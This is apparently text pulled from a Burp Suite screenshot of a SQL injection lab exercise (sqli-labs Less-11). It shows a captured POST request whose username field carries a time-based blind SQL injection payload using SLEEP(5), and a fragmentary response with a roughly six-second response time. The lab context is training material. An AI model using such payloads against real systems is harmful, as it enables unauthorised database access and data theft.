 Request
Raw Params Headers Hex
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: 192.168.80.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://192.168.80.129
10 Connection: close
11 Referer: http://192.168.80.129/sqli/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=123' AND (SELECT 1262 FROM (SELECT(SLEEP(5)))Ysfq)-- flYr&passwd=123&submit=Submit
15
? ← → Search... 0 matches \n Pretty
Done
Response
Hex Render
Headers
Raw
25 <form
26 <d
27 <
28 </
29 <d
30 <
31 </
</
32 <d
33 <
34 </
35 </for
36
37 </div>
</div>
38
39 <div sty
40 <font s
41
42
43
44
45
46
47
48
49
→ 0 matches
1,641 bytes | 6,002 millis